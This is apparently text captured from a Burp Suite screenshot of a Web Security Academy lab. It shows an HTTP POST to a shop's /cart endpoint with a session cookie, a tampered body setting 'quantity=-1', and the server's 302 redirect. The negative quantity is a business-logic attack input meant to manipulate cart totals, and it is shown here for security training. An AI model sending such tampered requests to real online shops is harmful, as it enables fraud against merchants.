 Request
Pretty Raw Headers Body Params Cookies Attributes \n
1 POST /cart HTTP/1.1
2 Host: 0ad100b30481f333c183376b009e007e.web-security-academy.net
3 Cookie: session=Mh94YhfDMaZnlO1fDdvaaacZSfj12QjR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0ad100b30481f333c183376b009e007e.web-security-academy.net
11 Dnt: 1
12 Referer: https://0ad100b30481f333c183376b009e007e.web-security-academy.net/cart
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 productId=1&quantity=-1&redir=CART
Response
Pretty Raw Render Headers
1 HTTP/1.1 302 Found
2 Location: /cart
3 Connection: close
4 Content-Length: 0
5
6